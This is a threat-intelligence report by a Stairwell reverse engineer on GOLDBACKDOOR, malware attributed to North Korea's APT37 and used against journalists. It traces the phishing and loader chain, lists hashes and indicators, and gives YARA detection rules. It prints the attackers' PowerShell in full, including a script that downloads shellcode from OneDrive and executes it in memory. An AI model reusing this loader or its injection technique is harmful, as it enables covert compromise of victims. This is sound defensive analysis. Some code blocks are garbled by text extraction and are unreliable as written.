



Threat report

**Silas Cutler, Principal Reverse Engineer** 21/04/2022



## Table of contents







Over the past 10 years, the Democratic People's Republic of Korea (DPRK) has adopted cyber operations as a key means of supporting the regime. While significant attention has been paid to the purported use of these operations as a means of funding DPRK's military programs, the targeting of researchers, dissidents, and journalists likely remains a key area for supporting the country's intelligence operations.

Journalists are high-value targets for hostile governments. They often are aggregators of stories from many individuals – sometimes including those with sensitive access. Compromising a journalist can provide access to highly-sensitive information and enable additional attacks against their sources.

On 18 March 2022, NK News shared multiple malicious artifacts with the Stairwell threat research team from a spear-phishing campaign targeting journalists who specialize in the DPRK. These messages were sent from the personal email of a former director of South Korea's National Intelligence Service (NIS). One of these artifacts was a new malware sample we have named GOLDBACKDOOR, based on an embedded development artifact.

Stairwell assesses with medium-high confidence that GOLDBACKDOOR is the successor of, or used in parallel with, the malware BLUELIGHT, attributed to APT37 / Ricochet Chollima. This assessment is based on technical overlaps between the two malware families and the impersonation of NK News, a South Korean news site focused on the DPRK.

NK News has published an [article](https://www.nknews.org/2022/04/north-korean-hackers-steal-ex-intelligence-officials-emails-in-malware-attack/) detailing the incident and this report will outline the technical process in which GOLDBACKDOOR is deployed on infected systems.



### <span id="page-3-0"></span>GOLDBACKDOOR deployment

Deployment of GOLDBACKDOOR is a multi-stage process, likely designed to avoid detection by antivirus or endpoint security. This process can be logically subdivided into two major components, each with two subsections. A high-level overview of the deployment process is shown below:



By separating the first stage tooling and the final payload, the actor retains the ability to halt deployment after initial targets are infected. Additionally, this design may limit the ability to conduct retrospective analysis once payloads are removed from control infrastructure.

### <span id="page-3-1"></span>Stage 1

#### <span id="page-3-2"></span>**Kang Min-chol Edits 2.zip**

The deployment chain for GOLDBACKDOOR in this incident was predicated on a user downloading a ZIP file from https[:]//main[.]dailynk[.]us/regex?id=oTks2&file=Kang Min-chol Edits 2. zip and executing a compressed Windows shortcut. The domain dailynk [.] us was likely chosen to impersonate NK News (dailynk [.] com), previously used by APT37 as a strategic web compromise (SWC) using CVE-2020-1380 and CVE-2021-26411. At the time of initial analysis, the domain



#### **Threat report**

mail[.]dailynk[.]us had stopped resolving; however, from historic DNS resolutions, we were able to identify 142.93.201[.]77 as the last address this domain resolved and were able to retrieve the ZIP file.

This ZIP file (SHA256 hash:

9eddd99db6f5a7791f7e446792f04b301d29f6b0596920e8b39647cc7585185d) was named Kang Min-chol Edits 2.zip and contains a single Windows shortcut file. Timestamps in the ZIP file show that the contained file was added on 17 March 2022 at 16:51 UTC.

#### <span id="page-4-0"></span>**Kang Min-chol Edits 2.lnk**

Contained within the initial ZIP archive was a 282.7 MB Windows shortcut file (LNK) named Kang Min-chol Edits 2.lnk (SHA256 hash:

120ca851663ef0ebef585d716c9e2ba67bd4870865160fec3b853156be1159c5). The attackers masqueraded this shortcut as a document, using both the icon for Microsoft Word and adding comments similar to a Word document. Additionally, this LNK file was padded with 0x90 (or NOP/No Operation) bytes to artificially increase the size of this file, potentially as a means of preventing upload to detection services or malware repositories.

When this LNK file is executed, it executes a PowerShell script that writes and opens a decoy document before starting the deployment process of GOLDBACKDOOR. A formatted version the PowerShell command and executed script are shown below:

```
%windir%\SysWOW64\cmd.exe /c powershell -windowstyle hidden
$dirPath = Get-Location;
if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {
   $dirPath = '%temp%'
};
$lnkpath = Get-ChildItem -Path $dirPath -Recurse *.1nk ^| where-object {
   $_.length -eq 0x0010D98A06
} ^| Select-Object -ExpandProperty FullName;
$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00547552 -ReadCount 00547552;
$pdfPath = '%temp%\Kang Min-chol Edits 2.doc';
sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 009440)) -Encoding Byte; ^& $pdfPath;
$won11 ="$temple="""5B4E...(Removed for readability)...293B""";
    $martin="""""";
    for($i=0;$i -le $temple.Length-2;$i=$i+2){
       $Sorre=$temple[$i]+$temple[$i+1];
        $martin= $martin+[char]([convert]::toint16($Sorre,16));
    };
    Invoke-Command -ScriptBlock ([Scriptblock]::Create($martin));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($won11));
```




#### **Threat report**

#### The decoy document (SHA256 hash:

94ca32c0a3002574d7ea1bef094146a9d3b2ad0018b3e3d3f4ffca8689b89e5a) dropped by this LNK file is embedded at file offset 0x24E0 (9440) and written to %temp%\Kang Min-chol Edits 2.doc, before being opened. The following screenshot shows the opened document after a user runs the shortcut. To a user executing the LNK file, believing it was a legitimate document, the only indication that something suspicious was underway may have been a short delay while the document was extracted and written to disk.



Screenshot of decoy document

After deploying the decoy document, the PowerShell script decodes a second PowerShell script, hex-encoded in the \$temple variable, which it executes using Invoke-Command. A decoded and formatted version of the second PowerShell script is shown below:

#### **Threat report**



```
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072);
$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';
$b=Add-Type -MemberDefinition $aa -Name "AAA" -PassThru;
$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint
c,out IntPtr d);';
$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru;
$c = New-Object System.Net.WebClient;
$d="hxxps://api[.]onedrive[.]com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3eFdXRW9hczVYaV
c5TWUxNGlhQnM_ZT0wZVdDcTc/root/content";
$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr
c,IntPtr d,uint e,IntPtr f);';
$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru;
$ddd='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint
b);';
$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -PassThru;
$e=112;do {
  try {
    $c.Headers["user-agent"] = "connnecting...";
    $xmpw4=$c.DownloadData($d);
    $x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);
    $old = 0;$aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old);
    for (\frac{5}{1}h = 1; \frac{5}{1}h - 1t \frac{5}{1}m) [ength; \frac{5}{1}h + 1]
       [System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor
$xmpw4[0]) );
    };
    try{throw 1}catch{
     $handle=$ccc::CreateThread(0,0,$x0,0,0,0);
     $fff::WaitForSingleObject($handle, 500*1000);
   };
  $e=222;}
  catch{
    sleep 11;
    $e=112;}
} while($e -eq 112);
```
When executed, this second PowerShell script will download and execute a shellcode payload (XOR encoded using the first-byte as a key) stored on Microsoft OneDrive. When manually downloaded during analysis, this payload was named Fantasy.

**Stairwell** 

#### **Threat report**



### <span id="page-7-0"></span>Stage 2

### <span id="page-7-1"></span>**Fantasy injector**

Fantasy is the first of a two-part process for deploying GOLDBACKDOOR. Both parts are written in position-independent code (shellcode) containing an embedded payload, and use process injection to deploy GOLDBACKDOOR.

Shellcode typically resolves external Windows API calls at runtime. Fantasy uses a common technique for this, which involves parsing the InLoadOrderModuleList structure of the Process Environment Block (PEB) of the parent process to generate a list of libraries already loaded. When Fantasy needs to use one of these API calls, it passes a hashed value of the intended API call to a dedicated function that returns the corresponding address. This function hashes loaded Windows API names and libraries until it matches the requested hash. A pseudocode implementation of this hashing is shown below:

```
def resolve_import(apiName, dllFilename):
   # Ex:
    # apiName = VirtualAlloc
    # dllFilename: unicode(kernel32.dll)
    # Return: 0xAA7ADB76
   dllHash = 0
   nameHash = 0
    for c in dllFilename:
       dllHash = ror(dllHash, 11, 32)
       if ord(c) >= 97:
           dllHash -= 32
       dllHash = ord(c) + dllHash
    for i in apiName:
       nameHash = ror(nameHash, 15, 32) + inameHash = (nameHash ^ dllHash)
    return nameHash
```
Upon execution, Fantasy parses files under %WINDIR%\System32 until one is found that ends in .exe that Fantasy has read access. The full path to the identified executable file is written to %localappdata%\\log\_gold.txt, possibly for debugging purposes, before being started in a suspended state using CreateProcessA and passing the CREATE\_SUSPENDED flag.

Once a suspended process has been created, Fantasy will decode a shellcode payload, which will be injected into the newly created process. The injected payload is stored at offset 0x672 and obfuscated using a single byte eXclusive OR (XOR) cipher. The size and XOR key for this payload are structured





using a distinctive format to avoid statically defining values in the shellcode. A representation of this structure is shown below:



After this payload is decoded, Fantasy uses a standard process involving VirtualAllocEx, WriteProcessMemory, and RtlCreateUserThread to spawn a thread under the previously created process for execution of this payload.

#### <span id="page-8-0"></span>**Final dropper**

The shellcode payload, running as a thread in a process created by Fantasy, is responsible for the final deployment of GOLDBACKDOOR. Fundamentally, this component is close in design and functionality to its parent shellcode loader; it uses the same method for API resolution, payload structure, and writes a log file to %localappdata%\\log\_gold2.txt.

The payload delivered by this stage is a Windows Portable Executable (PE) file for GOLDBACKDOOR. As with the previous shellcode payload, the first byte is used as an XOR key and the proceeding DWORD defines the size of the encoded payload. After decoding, the PE header of the payload is parsed for its respective EntryPoint<sup>1</sup>, which is then called to begin the execution of GOLDBACKDOOR.

### <span id="page-8-1"></span>GOLDBACKDOOR

The identified copy of GOLDBACKDOOR is a Windows Portable Executable (PE) file with a build timestamp of 9 February 2022 02:38:30 UTC and contains a Program Database (PDB) path reference to D:\Development\GOLD-BACKDOOR\Release\FirstBackdoor.pdb, from which was named.

In contrast with the timestamps of files in the ZIP file, which were added within hours of being sent to targets, this executable was created over a month prior, potentially indicating the final payload is not customized on a per-target basis. While it is unclear from this sample alone if individual operators have the ability to generate on-demand unique copies of GOLDBACKDOOR, these types of time deltas can sometimes be reflective of actor groups composed of separated operational and development teams.

<sup>&</sup>lt;sup>1</sup> https://docs.microsoft.com/en-us/windows/win32/debug/pe-format



#### **Threat report**



During Stairwell's analysis of this malware, the identified PDB path in GOLDBACKDOOR led to the initial linking of this malware to a copy of BLUELIGHT, reported by Volexity<sup>2</sup> in August 2021, containing a PDB path of E:\Development\BACKDOOR\ncov\Release\bluelight.pdb. Based on corresponding build paths, it's likely both malware families were created by a common development resource.

GOLDBACKDOOR utilizes cloud service providers for receiving actor commands and exfiltrating data. The sample analyzed as part of this investigation used Microsoft OneDrive and Graph APIs, while an additional identified sample (SHA256 hash:

485246b411ef5ea9e903397a5490d106946a8323aaf79e6041bdf94763a0c028) used Google Drive. Embedded in the analyzed copy of GOLDBACKDOOR are a set of API keys used to authenticate against Azure and retrieve commands for execution. Received commands are prefixed with a single-character value, which denotes the corresponding task requested of the malware.

GOLDBACKDOOR provides attackers with basic remote command execution, file downloading/uploading, keylogging, and the ability to remotely uninstall. This functionality and implementation closely match BLUELIGHT; however, the increased focus appears to have been placed on file collection and keylogging. A list of file extensions checked for by this malware are listed below:

jpg, doc, xls, ppt, hwp, url, csv, pdf, show, cell, eml, odt, rft, nxl, amr, 3gp, m4a, txt, msg, key, der, cer, docx, xlsx, pptx, pfx, mp3, inf, jog, bin

### <span id="page-9-0"></span>Tracking document

While analyzing the deployment chain of GOLDBACKDOOR, NK News provided a second file (SHA256 hash: c5369c2ce7f33d6cd209cd61226a0637adc809b864deb73a98d78bfed0883163) that was sent by the attackers and initially staged on Microsoft OneDrive. Contained in this ZIP file was a single Microsoft Word document named Kang Min-chol Edits 2.doc (SHA256 hash: 18c9fd4f781789cd15cee4fcb18fa983897fc9876422d662a2243ff7499f5948), consistent with the file names from the initial phishing attempt.

The content of this document matches that of the decoy document deployed by the LNK file in the previous phishing attempt, with one critical addition. Embedded in the document is a reference to an external image hosted on the cloud application platform Heroku. When viewed in Microsoft Word, if this link returns an image, it will be presented as part of the document; otherwise, it may go unnoticed by a user. When the document is viewed using the GNU strings tool, the embedded link is easily seen:

<sup>&</sup>lt;sup>2</sup> https://www.volexity.com/blog/2021/08/17/north-korean-apt-inkysquid-infects-victims-using-browser-exploits/





Epilogue In Memoriam of A Forgotten Terrorist INCLUDEPICTURE "https://lit-peak-25706.herokuapp.com/email/confirm?id=kangmin-choledits2" \\* MERGEFORMAT Preface

#### *Embedded link in tracking document*

Based on the URL path and value in the id field corresponding to the document's name, it is likely this was included to give the attacker visibility into when and where the document was opened. This type of operational security tradecraft is generally consistent with sophisticated threat actors with mature offensive programs.

### <span id="page-10-0"></span>Conclusion

Tracking cyber threats is an iterative process, and no incident provides us with a complete view into every aspect of a threat actor's history. However, every incident affords us the opportunity to learn something new. Over time, we develop an understanding of the range of an actor's capabilities, objectives, and tradecraft.

Based on the presented analysis, the GOLDBACKDOOR malware shares strong technical overlaps with the BLUELIGHT malware. These overlaps, along with the suspected shared development resource and impersonation of NK News, support our attribution of GOLDBACKDOOR to APT37.

Stairwell would like to thank NK News for the opportunity to assist in this investigation, the SentinelOne research team for their support, and Volexity for their outstanding prior research into this actor.



## <span id="page-11-0"></span>Appendix

### <span id="page-11-1"></span>YARA rules

Stairwell's Inception users already have access to these rules automatically.

```
rule NK_GOLDBACKDOOR_LNK
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for LNK file used to deploy GOLDBACKDOOR"
       version = "0.1"strings:
        $ = "WINWORD.exe" wide nocase
        $ = "$won11 =\"$temple=" wide
       $ = "dirPath -Match 'System32' -or $dirPath -Match 'Program Files'" wide
   condition:
       2 of them and uint16(0) == 0x4c}
rule NK_GOLDBACKDOOR_LNK_payload
{
   meta:
        author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for obfuscated Powershell contained in LNK file that deploys
GOLDBACKDOOR"
       version = "0.1"strings:
        $ = "WriteByte ($x0, $h-1, ($xmpw4[$h] -bxor $xmpw4[0] " ascii wide nocase"condition:
       all of them
}
rule NK_GOLDBACKDOOR_obf_payload
{
   meta:
        author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for encoded shellcode payload downloaded by LNK file that drops
GOLDBACKDOOR"
       version = "0.1"strings:
       $init = { e6b3 6d0a 6502 1e67 0aee e7e6 e66b eac2 }condition:
```
#### **Threat report**



```
$init at 0
}
rule NK_GOLDBACKDOOR_inital_shellcode
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for initial shellcode loader used to deploy GOLDBACDOOR"
       version = "0.1"
   strings:
       //seg000:07600058 8D 85 70 FE FF FF / lea eax, [ebp+var_190]
       //seg000:0760005E C7 45 C4 25 6C 6F 63 mov dword ptr [ebp+var_3C],
'col%'
       //seg000:07600065 50 push eax
       //...//seg000:0760008F C7 45 D8 6F 6C 64 2E mov dword ptr
[ebp+var_3C+14h], '.dlo'
       //seg000:07600096 C7 45 DC 74 78 74 00 mov dword ptr
